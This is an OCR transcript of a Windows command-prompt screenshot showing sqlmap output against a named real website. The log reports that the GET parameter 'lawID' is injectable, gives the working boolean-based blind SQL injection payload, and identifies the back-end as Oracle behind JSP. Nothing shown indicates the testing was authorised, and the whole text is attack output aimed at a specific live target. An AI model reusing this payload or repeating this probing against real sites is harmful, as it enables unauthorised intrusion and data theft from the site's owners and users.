 管理员: C:\Windows\system32\cmd.exe
r HAVING clause'
[22:01:28] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[22:01:32] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[22:01:32] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[22:01:32] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[22:01:32] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[22:01:33] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[22:01:33] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[22:01:33] [INFO] testing 'Oracle AND time-based blind'
[22:01:38] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[22:01:38] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other potential injection technique found
[22:01:42] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[22:01:42] [WARNING] using unescaped version of the test because of zero knowled
ge of the back-end DBMS. You can try to explicitly set it using option '--dbms'
[22:01:42] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[22:01:44] [INFO] target url appears to have 15 columns in query
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n] y
[22:02:28] [WARNING] if UNION based SQL injection is not detected, please consid
er forcing the back-end DBMS (e.g. --dbms=mysql)
[22:02:28] [INFO] checking if the injection point on GET parameter 'lawID' is a
false positive
GET parameter 'lawID' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] n
sqlmap identified the following injection points with a total of 114 HTTP(s) req
uests:
---
Place: GET
Parameter: lawID
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: lawID=0006' AND 2127=2127 AND 'YhDA'='YhDA&method=queryDetailLaw
---
[22:03:36] [INFO] testing MySQL
[22:03:36] [WARNING] the back-end DBMS is not MySQL
[22:03:36] [INFO] testing Oracle
[22:03:36] [INFO] confirming Oracle
[22:03:36] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[22:03:36] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.gxyq.cn'
[*] shutting down at 22:03:36
C:\Python27\sqlmap>